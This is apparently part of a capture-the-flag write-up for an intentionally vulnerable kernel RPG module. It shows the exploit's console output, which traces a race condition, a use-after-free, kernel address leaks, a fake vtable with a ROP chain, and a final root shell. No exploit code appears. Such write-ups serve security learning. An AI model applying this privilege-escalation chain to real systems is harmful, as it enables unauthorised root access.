 REVENGE OF THE
all new and secure kRPG - built right into your kernel!
/ $ ./exploit
[*] opened device on fd 3, starting exploit
[*] bought sword and equipped it
[*] created unlocking inv_mutex threads
[*] created 75 add_sword threads
[*] sword count after attempt: 0
[*] sword count after double check: 0
[*] sword_count = 0
[*] triggered free on sword
[*] current player attack: -1029759808
[*] inventory: 0xffff90a7c13ce220
[*] sword attack: 0xffff90a7c29f1cc0
[*] we have slain the dragon x_x
[*] feedback created
[-] check feedback
[*] pipe_bufs created
[*] changed feedback size
[*] vtable addr: 0xffffffffc020e548
[*] kbase: 0xffffffff92600000
[*] copied rop chain to feedback
[*] current value at fake vtable is 0xffffffff93fa26e0
[*] desired gadget value is 0xffffffff93602234
[*] decrementing fake vtable 0x9a04ac times, will take a while...
[*] done attacking
/ # whoami
root
/ #